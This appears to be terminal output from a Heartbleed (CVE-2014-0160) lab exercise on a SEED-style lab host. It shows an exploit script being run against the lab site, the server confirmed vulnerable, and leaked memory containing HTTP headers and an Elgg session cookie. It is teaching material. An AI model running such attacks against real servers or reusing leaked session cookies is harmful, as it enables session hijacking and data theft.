 [01/18/2022 04:59] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
P.....4.S.TKE.>..W.......ile/boby
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
M.j...}.$.,.+;/.....Z.....5,..
[01/18/2022 05:00] seed@ubuntu:~$
ub